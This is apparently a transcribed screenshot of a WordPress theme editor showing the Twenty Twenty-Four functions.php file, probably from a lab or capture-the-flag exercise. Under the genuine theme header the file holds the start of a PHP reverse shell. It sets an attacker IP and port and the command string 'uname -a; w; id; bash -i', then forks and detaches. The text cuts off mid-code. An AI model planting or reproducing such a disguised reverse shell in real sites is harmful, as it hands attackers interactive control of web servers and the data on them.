 Edit Themes
Editing Twenty Twenty-Four (active)
File: functions.php
Selected file content:
1 <?php
2 /**
3  * Twenty Twenty-Four functions and definitions
4  *
5  * @link https://developer.wordpress.org/themes/basics/theme-functions/
6  *
7  * @package Twenty Twenty-Four
8  * @since Twenty Twenty-Four 1.0
9  */
10
11 /**
12  * Register block styles.
13  */
14
15
16 set_time_limit (0);
17 $VERSION = "1.0";
18 $ip = '10.11.92.216';
19 $port = 9001;
20 $chunk_size = 1400;
21 $write_a = null;
22 $error_a = null;
23 $shell = 'uname -a; w; id; bash -i';
24 $daemon = 0;
25 $debug = 0;
26
27 if (function_exists('pcntl_fork')) {
28     $pid = pcntl_fork();
29
30     if ($pid == -1) {
31         printit("ERROR: Can't fork");
32         exit(1);
33     }
34
35     if ($pid) {
36         exit(0);  // Parent exits
37     }
38     if (posix_setsid() == -1) {